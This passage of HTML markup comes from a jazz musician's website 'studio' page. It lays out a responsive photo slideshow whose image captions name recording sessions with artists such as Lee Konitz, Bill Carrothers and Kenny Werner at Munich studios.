         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93290-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93290-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93383-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93383-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93383-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93458-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93458-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93458-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu316026-6" data-content-guid="pu316026-6_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U316026-BP_510" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u316026-6" data-muse-uid="U316026" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h1 id="u316026-2">jason seizer</h1>
      <h1 id="u316026-4"><span id="u316026-3">in the studio</span></h1>
     </div>
     <!-- /m_editable -->
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu311106_content"><!-- placeholder node --></span>
    </div>
    <div class="verticalspacer" data-offset-top="550" data-content-above-spacer="549" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pslideshowu86169"><!-- group -->
     <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu86169"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu86169_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu86182"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u86182popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u86182"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U165613-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165613" data-muse-type="img_frame" data-orig-id="u165613"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846" data-orig-id="u165613_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165723-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165723" data-muse-type="img_frame" data-orig-id="u165723"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824" data-orig-id="u165723_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165503-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165503" data-muse-type="img_frame" data-orig-id="u165503"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="396" data-height="260" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435" data-orig-id="u165503_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86193-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86193" data-muse-type="img_frame" data-orig-id="u86193"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="396" data-height="260" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343" data-orig-id="u86193_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86672-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86672" data-muse-type="img_frame" data-orig-id="u86672"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="396" data-height="260" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531" data-orig-id="u86672_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U86900-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86900" data-muse-type="img_frame" data-orig-id="u86900"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203" data-orig-id="u86900_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87052-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87052" data-muse-type="img_frame" data-orig-id="u87052"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171" data-orig-id="u87052_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87128-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87128" data-muse-type="img_frame" data-orig-id="u87128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409" data-orig-id="u87128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87204-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87204" data-muse-type="img_frame" data-orig-id="u87204"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520" data-orig-id="u87204_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U87432-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87432" data-muse-type="img_frame" data-orig-id="u87432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="396" data-height="260" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155" data-orig-id="u87432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U165798-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165798" data-muse-type="img_frame" data-orig-id="u165798"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547" data-orig-id="u165798_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166283-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166283" data-muse-type="img_frame" data-orig-id="u166283"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011" data-orig-id="u166283_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U166058-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166058" data-muse-type="img_frame" data-orig-id="u166058"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="396" data-height="260" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791" data-orig-id="u166058_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92800-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92800" data-muse-type="img_frame" data-orig-id="u92800"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159" data-orig-id="u92800_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U92950-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92950" data-muse-type="img_frame" data-orig-id="u92950"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" data-orig-id="u92950_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93025-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93025" data-muse-type="img_frame" data-orig-id="u93025"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725" data-orig-id="u93025_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93100-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93100" data-muse-type="img_frame" data-orig-id="u93100"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213" data-orig-id="u93100_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93175-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93175" data-muse-type="img_frame" data-orig-id="u93175"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760" data-orig-id="u93175_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93250-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93250" data-muse-type="img_frame" data-orig-id="u93250"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" data-orig-id="u93250_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93343-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93343" data-muse-type="img_frame" data-orig-id="u93343"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" data-orig-id="u93343_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U93418-BP_320" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93418" data-muse-type="img_frame" data-orig-id="u93418"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="396" data-height="260" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963" data-orig-id="u93418_img"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u86206-3popup">
         <!-- m_editable region-id="editable-static-tag-U86206-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u86206-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86206-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u86205-3popup">
         <!-- m_editable region-id="editable-static-tag-U86205-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup" data-orig-id="u86205-3"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86205-3_0_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u86170popup">
        <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u86170"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165653-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165653-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165653-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165763-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165763-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165763-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165543-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165543-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165543-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86180-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86180-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86180-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86712-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86712-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86712-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86940-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86940-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u86940-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87092-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87092-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87092-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87168-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87168-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87168-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87244-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87244-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87244-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87472-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87472-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u87472-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165838-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165838-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165838-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166323-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166323-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166323-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166098-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166098-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166098-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92840-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92840-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92840-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92990-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u92990-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92990-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93065-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93065-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93065-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93140-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93140-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93140-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93215-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93215-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93215-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93290-BP_320" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u93290-4"><!-- content -->
